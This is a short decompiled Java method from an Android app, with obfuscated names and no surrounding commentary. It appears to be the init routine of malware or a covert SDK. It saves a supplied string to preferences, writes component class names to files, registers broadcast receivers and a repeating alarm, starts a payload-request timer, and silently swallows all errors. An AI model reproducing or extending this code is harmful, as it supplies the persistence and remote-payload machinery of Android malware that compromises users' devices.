 public static void init(Context context0, String string0, Unused_Sjximgz sjximgz0) {
    if(context0 == null) {
        return;
    }

    try {
        if(!Wzzxui.isRunning(context0)) {
            return;
        }

        if(!TextUtils.isEmpty(string0)) {
            Constants_e.gzuz5RmghY0S2H7yQahH_c = string0;
            SharedPrefUtils.putPrefString(context0, Constants_b.lv_o, string0);
        }

        Wzzxui.ctx = context0.getApplicationContext();
        SomeR.writeClassNameToFile(context0, Constants_a._sh_E, Activity_Cnoehnn.class.getName(), Constants_a._shk_F, Constants_a._shn_G);
        SomeR.writeClassNameToFile(context0, Constants_a._p_I, ContentProvider_Mfotqhxv.class.getName(), Constants_a._pk_H, Constants_a._pn_J);
        j.getInstance().regReceivers(Wzzxui.ctx);
        j.getInstance().regRepeatingAlarm(Wzzxui.ctx);
        c.startPayloadRequestTimer(Wzzxui.ctx);
    }
    catch(Exception unused_ex) {
    }
}